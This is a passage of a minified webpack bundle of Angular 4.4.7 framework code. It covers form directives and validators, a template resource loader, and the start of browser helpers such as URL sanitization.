0===e&&(e={}),t.forEach((function(t,r){n.at(r)&&n.at(r).patchValue(t,{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.reset=function(t,e){void 0===t&&(t=[]),void 0===e&&(e={}),this._forEachChild((function(n,r){n.reset(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e),this._updatePristine(e),this._updateTouched(e)},e.prototype.getRawValue=function(){return this.controls.map((function(t){return t instanceof gt?t.value:t.getRawValue()}))},e.prototype._throwIfControlMissing=function(t){if(!this.controls.length)throw new Error("\n        There are no form controls registered with this array yet.  If you're using ngModel,\n        you may want to check next tick (e.g. use setTimeout).\n      ");if(!this.at(t))throw new Error("Cannot find form control at index "+t)},e.prototype._forEachChild=function(t){this.controls.forEach((function(e,n){t(e,n)}))},e.prototype._updateValue=function(){var t=this;this._value=this.controls.filter((function(e){return e.enabled||t.disabled})).map((function(t){return t.value}))},e.prototype._anyControls=function(t){return this.controls.some((function(e){return e.enabled&&t(e)}))},e.prototype._setUpControls=function(){var t=this;this._forEachChild((function(e){return t._registerControl(e)}))},e.prototype._checkAllValuesPresent=function(t){this._forEachChild((function(e,n){if(void 0===t[n])throw new Error("Must supply a value for form control at index: "+n+".")}))},e.prototype._allControlsDisabled=function(){for(var t=0,e=this.controls;t<e.length;t++){if(e[t].enabled)return!1}return this.controls.length>0||this.disabled},e.prototype._registerControl=function(t){t.setParent(this),t._registerOnCollectionChange(this._onCollectionChange)},e})(mt),wt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Ct}))},Et=Promise.resolve(null),Ct=(function(t){function e(e,n){var r=t.call(this)||this;return r._submitted=!1,r.ngSubmit=new R.EventEmitter,r.form=new _t({},C(e),S(n)),r}return k.c(e,t),Object.defineProperty(e.prototype,"submitted",{get:function(){return this._submitted},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"controls",{get:function(){return this.form.controls},enumerable:!0,configurable:!0}),e.prototype.addControl=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);t._control=n.registerControl(t.name,t.control),g(t.control,t),t.control.updateValueAndValidity({emitEvent:!1})}))},e.prototype.getControl=function(t){return this.form.get(t.path)},e.prototype.removeControl=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);n&&n.removeControl(t.name)}))},e.prototype.addFormGroup=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path),r=new _t({});b(r,t),n.registerControl(t.name,r),r.updateValueAndValidity({emitEvent:!1})}))},e.prototype.removeFormGroup=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);n&&n.removeControl(t.name)}))},e.prototype.getFormGroup=function(t){return this.form.get(t.path)},e.prototype.updateModel=function(t,e){var n=this;Et.then((function(){n.form.get(t.path).setValue(e)}))},e.prototype.setValue=function(t){this.control.setValue(t)},e.prototype.onSubmit=function(t){return this._submitted=!0,this.ngSubmit.emit(t),!1},e.prototype.onReset=function(){this.resetForm()},e.prototype.resetForm=function(t){void 0===t&&(t=void 0),this.form.reset(t),this._submitted=!1},e.prototype._findContainer=function(t){return t.pop(),t.length?this.form.get(t):this.form},e})(H);Ct.decorators=[{type:R.Directive,args:[{selector:"form:not([ngNoForm]):not([formGroup]),ngForm,[ngForm]",providers:[wt],host:{"(submit)":"onSubmit($event)","(reset)":"onReset()"},outputs:["ngSubmit"],exportAs:"ngForm"}]}],Ct.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]};var St={formControlName:'\n    <div [formGroup]="myGroup">\n      <input formControlName="firstName">\n    </div>\n\n    In your class:\n\n    this.myGroup = new FormGroup({\n       firstName: new FormControl()\n    });',formGroupName:'\n    <div [formGroup]="myGroup">\n       <div formGroupName="person">\n          <input formControlName="firstName">\n       </div>\n    </div>\n\n    In your class:\n\n    this.myGroup = new FormGroup({\n       person: new FormGroup({ firstName: new FormControl() })\n    });',formArrayName:'\n    <div [formGroup]="myGroup">\n      <div formArrayName="cities">\n        <div *ngFor="let city of cityArray.controls; index as i">\n          <input [formControlName]="i">\n        </div>\n      </div>\n    </div>\n\n    In your class:\n\n    this.cityArray = new FormArray([new FormControl(\'SF\')]);\n    this.myGroup = new FormGroup({\n      cities: this.cityArray\n    });',ngModelGroup:'\n    <form>\n       <div ngModelGroup="person">\n          <input [(ngModel)]="person.name" name="firstName">\n       </div>\n    </form>',ngModelWithFormGroup:'\n    <div [formGroup]="myGroup">\n       <input formControlName="firstName">\n       <input [(ngModel)]="showMoreControls" [ngModelOptions]="{standalone: true}">\n    </div>\n  '},xt=(function(){function t(){}return t.modelParentException=function(){throw new Error('\n      ngModel cannot be used to register form controls with a parent formGroup directive.  Try using\n      formGroup\'s partner directive "formControlName" instead.  Example:\n\n      '+St.formControlName+"\n\n      Or, if you'd like to avoid registering this form control, indicate that it's standalone in ngModelOptions:\n\n      Example:\n\n      "+St.ngModelWithFormGroup)},t.formGroupNameException=function(){throw new Error("\n      ngModel cannot be used to register form controls with a parent formGroupName or formArrayName directive.\n\n      Option 1: Use formControlName instead of ngModel (reactive strategy):\n\n      "+St.formGroupName+"\n\n      Option 2:  Update ngModel's parent be ngModelGroup (template-driven strategy):\n\n      "+St.ngModelGroup)},t.missingNameException=function(){throw new Error('If ngModel is used within a form tag, either the name attribute must be set or the form\n      control must be defined as \'standalone\' in ngModelOptions.\n\n      Example 1: <input [(ngModel)]="person.firstName" name="first">\n      Example 2: <input [(ngModel)]="person.firstName" [ngModelOptions]="{standalone: true}">')},t.modelGroupParentException=function(){throw new Error("\n      ngModelGroup cannot be used with a parent formGroup directive.\n\n      Option 1: Use formGroupName instead of ngModelGroup (reactive strategy):\n\n      "+St.formGroupName+"\n\n      Option 2:  Use a regular form tag instead of the formGroup directive (template-driven strategy):\n\n      "+St.ngModelGroup)},t})(),Tt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Pt}))},Pt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype._checkParentType=function(){this._parent instanceof e||this._parent instanceof Ct||xt.modelGroupParentException()},e})(ht);Pt.decorators=[{type:R.Directive,args:[{selector:"[ngModelGroup]",providers:[Tt],exportAs:"ngModelGroup"}]}],Pt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Pt.propDecorators={name:[{type:R.Input,args:["ngModelGroup"]}]};var At={provide:$,useExisting:n.i(R.forwardRef)((function(){return Mt}))},Ot=Promise.resolve(null),Mt=(function(t){function e(e,n,r,o){var i=t.call(this)||this;return i._control=new gt,i._registered=!1,i.update=new R.EventEmitter,i._parent=e,i._rawValidators=n||[],i._rawAsyncValidators=r||[],i.valueAccessor=P(i,o),i}return k.c(e,t),e.prototype.ngOnChanges=function(t){this._checkForErrors(),this._registered||this._setUpControl(),"isDisabled"in t&&this._updateDisabled(t),x(t,this.viewModel)&&(this._updateValue(this.model),this.viewModel=this.model)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeControl(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this._control},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return this._parent?m(this.name,this._parent):[this.name]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},e.prototype._setUpControl=function(){this._isStandalone()?this._setUpStandalone():this.formDirective.addControl(this),this._registered=!0},e.prototype._isStandalone=function(){return!this._parent||!(!this.options||!this.options.standalone)},e.prototype._setUpStandalone=function(){g(this._control,this),this._control.updateValueAndValidity({emitEvent:!1})},e.prototype._checkForErrors=function(){this._isStandalone()||this._checkParentType(),this._checkName()},e.prototype._checkParentType=function(){!(this._parent instanceof Pt)&&this._parent instanceof ht?xt.formGroupNameException():this._parent instanceof Pt||this._parent instanceof Ct||xt.modelParentException()},e.prototype._checkName=function(){this.options&&this.options.name&&(this.name=this.options.name),this._isStandalone()||this.name||xt.missingNameException()},e.prototype._updateValue=function(t){var e=this;Ot.then((function(){e.control.setValue(t,{emitViewToModelChange:!1})}))},e.prototype._updateDisabled=function(t){var e=this,n=t.isDisabled.currentValue,r=""===n||n&&"false"!==n;Ot.then((function(){r&&!e.control.disabled?e.control.disable():!r&&e.control.disabled&&e.control.enable()}))},e})($);Mt.decorators=[{type:R.Directive,args:[{selector:"[ngModel]:not([formControlName]):not([formControl])",providers:[At],exportAs:"ngModel"}]}],Mt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},Mt.propDecorators={name:[{type:R.Input}],isDisabled:[{type:R.Input,args:["disabled"]}],model:[{type:R.Input,args:["ngModel"]}],options:[{type:R.Input,args:["ngModelOptions"]}],update:[{type:R.Output,args:["ngModelChange"]}]};var Nt=(function(){function t(){}return t.controlParentException=function(){throw new Error("formControlName must be used with a parent formGroup directive.  You'll want to add a formGroup\n       directive and pass it an existing FormGroup instance (you can create one in your class).\n\n      Example:\n\n      "+St.formControlName)},t.ngModelGroupException=function(){throw new Error('formControlName cannot be used with an ngModelGroup parent. It is only compatible with parents\n       that also have a "form" prefix: formGroupName, formArrayName, or formGroup.\n\n       Option 1:  Update the parent to be formGroupName (reactive form strategy)\n\n        '+St.formGroupName+"\n\n        Option 2: Use ngModel instead of formControlName (template-driven strategy)\n\n        "+St.ngModelGroup)},t.missingFormException=function(){throw new Error("formGroup expects a FormGroup instance. Please pass one in.\n\n       Example:\n\n       "+St.formControlName)},t.groupParentException=function(){throw new Error("formGroupName must be used with a parent formGroup directive.  You'll want to add a formGroup\n      directive and pass it an existing FormGroup instance (you can create one in your class).\n\n      Example:\n\n      "+St.formGroupName)},t.arrayParentException=function(){throw new Error("formArrayName must be used with a parent formGroup directive.  You'll want to add a formGroup\n       directive and pass it an existing FormGroup instance (you can create one in your class).\n\n        Example:\n\n        "+St.formArrayName)},t.disabledAttrWarning=function(){console.warn("\n      It looks like you're using the disabled attribute with a reactive form directive. If you set disabled to true\n      when you set up this control in your component class, the disabled attribute will actually be set in the DOM for\n      you. We recommend using this approach to avoid 'changed after checked' errors.\n       \n      Example: \n      form = new FormGroup({\n        first: new FormControl({value: 'Nancy', disabled: true}, Validators.required),\n        last: new FormControl('Drew', Validators.required)\n      });\n    ")},t})(),It={provide:$,useExisting:n.i(R.forwardRef)((function(){return kt}))},kt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o.update=new R.EventEmitter,o._rawValidators=e||[],o._rawAsyncValidators=n||[],o.valueAccessor=P(o,r),o}return k.c(e,t),Object.defineProperty(e.prototype,"isDisabled",{set:function(t){Nt.disabledAttrWarning()},enumerable:!0,configurable:!0}),e.prototype.ngOnChanges=function(t){this._isControlChanged(t)&&(g(this.form,this),this.control.disabled&&this.valueAccessor.setDisabledState&&this.valueAccessor.setDisabledState(!0),this.form.updateValueAndValidity({emitEvent:!1})),x(t,this.viewModel)&&(this.form.setValue(this.model),this.viewModel=this.model)},Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},e.prototype._isControlChanged=function(t){return t.hasOwnProperty("form")},e})($);kt.decorators=[{type:R.Directive,args:[{selector:"[formControl]",providers:[It],exportAs:"ngForm"}]}],kt.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},kt.propDecorators={form:[{type:R.Input,args:["formControl"]}],model:[{type:R.Input,args:["ngModel"]}],update:[{type:R.Output,args:["ngModelChange"]}],isDisabled:[{type:R.Input,args:["disabled"]}]};var Rt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Dt}))},Dt=(function(t){function e(e,n){var r=t.call(this)||this;return r._validators=e,r._asyncValidators=n,r._submitted=!1,r.directives=[],r.form=null,r.ngSubmit=new R.EventEmitter,r}return k.c(e,t),e.prototype.ngOnChanges=function(t){this._checkFormPresent(),t.hasOwnProperty("form")&&(this._updateValidators(),this._updateDomValue(),this._updateRegistrations())},Object.defineProperty(e.prototype,"submitted",{get:function(){return this._submitted},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),e.prototype.addControl=function(t){var e=this.form.get(t.path);return g(e,t),e.updateValueAndValidity({emitEvent:!1}),this.directives.push(t),e},e.prototype.getControl=function(t){return this.form.get(t.path)},e.prototype.removeControl=function(t){N(this.directives,t)},e.prototype.addFormGroup=function(t){var e=this.form.get(t.path);b(e,t),e.updateValueAndValidity({emitEvent:!1})},e.prototype.removeFormGroup=function(t){},e.prototype.getFormGroup=function(t){return this.form.get(t.path)},e.prototype.addFormArray=function(t){var e=this.form.get(t.path);b(e,t),e.updateValueAndValidity({emitEvent:!1})},e.prototype.removeFormArray=function(t){},e.prototype.getFormArray=function(t){return this.form.get(t.path)},e.prototype.updateModel=function(t,e){this.form.get(t.path).setValue(e)},e.prototype.onSubmit=function(t){return this._submitted=!0,this.ngSubmit.emit(t),!1},e.prototype.onReset=function(){this.resetForm()},e.prototype.resetForm=function(t){void 0===t&&(t=void 0),this.form.reset(t),this._submitted=!1},e.prototype._updateDomValue=function(){var t=this;this.directives.forEach((function(e){var n=t.form.get(e.path);e._control!==n&&(_(e._control,e),n&&g(n,e),e._control=n)})),this.form._updateTreeValidity({emitEvent:!1})},e.prototype._updateRegistrations=function(){var t=this;this.form._registerOnCollectionChange((function(){return t._updateDomValue()})),this._oldForm&&this._oldForm._registerOnCollectionChange((function(){})),this._oldForm=this.form},e.prototype._updateValidators=function(){var t=C(this._validators);this.form.validator=W.compose([this.form.validator,t]);var e=S(this._asyncValidators);this.form.asyncValidator=W.composeAsync([this.form.asyncValidator,e])},e.prototype._checkFormPresent=function(){this.form||Nt.missingFormException()},e})(H);Dt.decorators=[{type:R.Directive,args:[{selector:"[formGroup]",providers:[Rt],host:{"(submit)":"onSubmit($event)","(reset)":"onReset()"},exportAs:"ngForm"}]}],Dt.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Dt.propDecorators={form:[{type:R.Input,args:["formGroup"]}],ngSubmit:[{type:R.Output}]};var Vt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Lt}))},Lt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype._checkParentType=function(){I(this._parent)&&Nt.groupParentException()},e})(ht);Lt.decorators=[{type:R.Directive,args:[{selector:"[formGroupName]",providers:[Vt]}]}],Lt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Lt.propDecorators={name:[{type:R.Input,args:["formGroupName"]}]};var Ft={provide:H,useExisting:n.i(R.forwardRef)((function(){return jt}))},jt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype.ngOnInit=function(){this._checkParentType(),this.formDirective.addFormArray(this)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeFormArray(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this.formDirective.getFormArray(this)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._validators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._asyncValidators)},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){I(this._parent)&&Nt.arrayParentException()},e})(H);jt.decorators=[{type:R.Directive,args:[{selector:"[formArrayName]",providers:[Ft]}]}],jt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},jt.propDecorators={name:[{type:R.Input,args:["formArrayName"]}]};var Ht={provide:$,useExisting:n.i(R.forwardRef)((function(){return Bt}))},Bt=(function(t){function e(e,n,r,o){var i=t.call(this)||this;return i._added=!1,i.update=new R.EventEmitter,i._parent=e,i._rawValidators=n||[],i._rawAsyncValidators=r||[],i.valueAccessor=P(i,o),i}return k.c(e,t),Object.defineProperty(e.prototype,"isDisabled",{set:function(t){Nt.disabledAttrWarning()},enumerable:!0,configurable:!0}),e.prototype.ngOnChanges=function(t){this._added||this._setUpControl(),x(t,this.viewModel)&&(this.viewModel=this.model,this.formDirective.updateModel(this,this.model))},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeControl(this)},e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this._control},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){!(this._parent instanceof Lt)&&this._parent instanceof ht?Nt.ngModelGroupException():this._parent instanceof Lt||this._parent instanceof Dt||this._parent instanceof jt||Nt.controlParentException()},e.prototype._setUpControl=function(){this._checkParentType(),this._control=this.formDirective.addControl(this),this.control.disabled&&this.valueAccessor.setDisabledState&&this.valueAccessor.setDisabledState(!0),this._added=!0},e})($);Bt.decorators=[{type:R.Directive,args:[{selector:"[formControlName]",providers:[Ht]}]}],Bt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},Bt.propDecorators={name:[{type:R.Input,args:["formControlName"]}],model:[{type:R.Input,args:["ngModel"]}],update:[{type:R.Output,args:["ngModelChange"]}],isDisabled:[{type:R.Input,args:["disabled"]}]};var Ut={provide:B,useExisting:n.i(R.forwardRef)((function(){return Wt})),multi:!0},qt={provide:B,useExisting:n.i(R.forwardRef)((function(){return zt})),multi:!0},Wt=(function(){function t(){}return Object.defineProperty(t.prototype,"required",{get:function(){return this._required},set:function(t){this._required=null!=t&&!1!==t&&""+t!="false",this._onChange&&this._onChange()},enumerable:!0,configurable:!0}),t.prototype.validate=function(t){return this.required?W.required(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t})();Wt.decorators=[{type:R.Directive,args:[{selector:":not([type=checkbox])[required][formControlName],:not([type=checkbox])[required][formControl],:not([type=checkbox])[required][ngModel]",providers:[Ut],host:{"[attr.required]":'required ? "" : null'}}]}],Wt.ctorParameters=function(){return[]},Wt.propDecorators={required:[{type:R.Input}]};var zt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),e.prototype.validate=function(t){return this.required?W.requiredTrue(t):null},e})(Wt);zt.decorators=[{type:R.Directive,args:[{selector:"input[type=checkbox][required][formControlName],input[type=checkbox][required][formControl],input[type=checkbox][required][ngModel]",providers:[qt],host:{"[attr.required]":'required ? "" : null'}}]}],zt.ctorParameters=function(){return[]};var Gt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Kt})),multi:!0},Kt=(function(){function t(){}return Object.defineProperty(t.prototype,"email",{set:function(t){this._enabled=""===t||!0===t||"true"===t,this._onChange&&this._onChange()},enumerable:!0,configurable:!0}),t.prototype.validate=function(t){return this._enabled?W.email(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t})();Kt.decorators=[{type:R.Directive,args:[{selector:"[email][formControlName],[email][formControl],[email][ngModel]",providers:[Gt]}]}],Kt.ctorParameters=function(){return[]},Kt.propDecorators={email:[{type:R.Input}]};var Qt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Xt})),multi:!0},Xt=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"minlength"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return null==this.minlength?null:this._validator(t)},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.minLength(parseInt(this.minlength,10))},t})();Xt.decorators=[{type:R.Directive,args:[{selector:"[minlength][formControlName],[minlength][formControl],[minlength][ngModel]",providers:[Qt],host:{"[attr.minlength]":"minlength ? minlength : null"}}]}],Xt.ctorParameters=function(){return[]},Xt.propDecorators={minlength:[{type:R.Input}]};var Yt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Zt})),multi:!0},Zt=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"maxlength"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return null!=this.maxlength?this._validator(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.maxLength(parseInt(this.maxlength,10))},t})();Zt.decorators=[{type:R.Directive,args:[{selector:"[maxlength][formControlName],[maxlength][formControl],[maxlength][ngModel]",providers:[Yt],host:{"[attr.maxlength]":"maxlength ? maxlength : null"}}]}],Zt.ctorParameters=function(){return[]},Zt.propDecorators={maxlength:[{type:R.Input}]};var Jt={provide:B,useExisting:n.i(R.forwardRef)((function(){return $t})),multi:!0},$t=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"pattern"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return this._validator(t)},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.pattern(this.pattern)},t})();$t.decorators=[{type:R.Directive,args:[{selector:"[pattern][formControlName],[pattern][formControl],[pattern][ngModel]",providers:[Jt],host:{"[attr.pattern]":"pattern ? pattern : null"}}]}],$t.ctorParameters=function(){return[]},$t.propDecorators={pattern:[{type:R.Input}]};var te=(function(){function t(){}return t.prototype.group=function(t,e){void 0===e&&(e=null);var n=this._reduceControls(t),r=null!=e?e.validator:null,o=null!=e?e.asyncValidator:null;return new _t(n,r,o)},t.prototype.control=function(t,e,n){return new gt(t,e,n)},t.prototype.array=function(t,e,n){var r=this,o=t.map((function(t){return r._createControl(t)}));return new bt(o,e,n)},t.prototype._reduceControls=function(t){var e=this,n={};return Object.keys(t).forEach((function(r){n[r]=e._createControl(t[r])})),n},t.prototype._createControl=function(t){if(t instanceof gt||t instanceof _t||t instanceof bt)return t;if(Array.isArray(t)){var e=t[0],n=t.length>1?t[1]:null,r=t.length>2?t[2]:null;return this.control(e,n,r)}return this.control(t)},t})();te.decorators=[{type:R.Injectable}],te.ctorParameters=function(){return[]};var ee=new R.Version("4.4.7"),ne=(function(){function t(){}return t})();ne.decorators=[{type:R.Directive,args:[{selector:"form:not([ngNoForm]):not([ngNativeValidate])",host:{novalidate:""}}]}],ne.ctorParameters=function(){return[]};var re=[ne,at,lt,Y,J,ot,K,st,ct,nt,yt,vt,Wt,Xt,Zt,$t,zt,Kt],oe=[Mt,Pt,Ct],ie=[kt,Dt,Bt,Lt,jt],se=(function(){function t(){}return t})();se.decorators=[{type:R.NgModule,args:[{declarations:re,exports:re}]}],se.ctorParameters=function(){return[]};var ae=(function(){function t(){}return t})();ae.decorators=[{type:R.NgModule,args:[{declarations:oe,providers:[et],exports:[se,oe]}]}],ae.ctorParameters=function(){return[]};var ue=(function(){function t(){}return t})();ue.decorators=[{type:R.NgModule,args:[{declarations:[ie],providers:[te,et],exports:[se,ie]}]}],ue.ctorParameters=function(){return[]}},O61y:function(t,e,n){"use strict";n.d(e,"a",(function(){return p}));var r=n("TToO"),o=n("Uk0N"),i=n("3j3K"),s=n("2Je8"),a=n("Qbdm"),u=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r.c(e,t),e.prototype.get=function(t){var e,n,r=new Promise(function(t,r){e=t,n=r}),o=new XMLHttpRequest;return o.open("GET",t,!0),o.responseType="text",o.onload=function(){var r=o.response||o.responseText,i=1223===o.status?204:o.status;0===i&&(i=r?200:0),200<=i&&i<=300?e(r):n("Failed to load "+t)},o.onerror=function(){n("Failed to load "+t)},o.send(),r},e})(o.a);u.decorators=[{type:i.Injectable}],u.ctorParameters=function(){return[]};var c=[a.d,{provide:i.COMPILER_OPTIONS,useValue:{providers:[{provide:o.a,useClass:u}]},multi:!0},{provide:i.PLATFORM_ID,useValue:s["ɵPLATFORM_BROWSER_ID"]}],l=(function(t){function e(){var e=t.call(this)||this;if(e._cache=i["ɵglobal"].$templateCache,null==e._cache)throw new Error("CachedResourceLoader: Template cache was not found in $templateCache.");return e}return r.c(e,t),e.prototype.get=function(t){return this._cache.hasOwnProperty(t)?Promise.resolve(this._cache[t]):Promise.reject("CachedResourceLoader: Did not find cached template for "+t)},e})(o.a),p=(new i.Version("4.4.7"),o.a,n.i(i.createPlatformFactory)(o.b,"browserDynamic",c))},Qbdm:function(t,e,n){"use strict";function r(){return R}function o(t){R||(R=t)}function i(){return U||(U=document.querySelector("base"))?U.getAttribute("href"):null}function s(t){return H||(H=document.createElement("a")),H.setAttribute("href",t),"/"===H.pathname.charAt(0)?H.pathname:"/"+H.pathname}function a(){return!!window.history.pushState}function u(t,e,n){return function(){n.get(k.ApplicationInitStatus).donePromise.then((function(){var n=r();Array.prototype.slice.apply(n.querySelectorAll(e,"style[ng-transition]")).filter((function(e){return n.getAttribute(e,"ng-transition")===t})).forEach((function(t){return n.remove(t)}))}))}}function c(t,e){Y||(k["ɵglobal"].ng=Y=k["ɵglobal"].ng||{}),Y[t]=e}function l(t){return n.i(k.getDebugNode)(t)}function p(t,e){var n=(t||[]).concat(e||[]);return c(J,l),c($,Object.assign({},Z,h(n||[]))),function(){return l}}function h(t){return t.reduce((function(t,e){return t[e.name]=e.token,t}),{})}function f(t){return lt.replace(ut,t)}function d(t){return ct.replace(ut,t)}function y(t,e,n){for(var r=0;r<e.length;r++){var o=e[r];Array.isArray(o)?y(t,o,n):(o=o.replace(ut,t),n.push(o))}return n}function v(t){return function(e){!1===t(e)&&(e.preventDefault(),e.returnValue=!1)}}function m(t,e){if(t.charCodeAt(0)===ft)throw new Error("Found the synthetic "+e+" "+t+'. Please include either "BrowserAnimationsModule" or "NoopAnimationsModule" in your application.')}function g(){try{return!!window.DOMParser}catch(t){return!1}}function _(t){return t=String(t),t.match(Tt)||t.match(Pt)?t:(n.i(k.isDevMode)()&&r().log("WARNING: sanitizing unsafe URL value "+t+" (see http://g.co/ng/security#xss)"),"unsafe:"+t)}function b(t){return t=String(t),t.split(",").map((function(t){return _(t.trim())})).join(", ")}function w(t){for(var e={},n=0,r=t.split(",");n<r.length;n++){e[r[n]]=!0}return e}function E(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n={},r=0,o=t;r<o.length;r++){var i=o[r];for(var s in i)i.hasOwnProperty(s)&&(n[s]=!0)}return n}function C(t){return 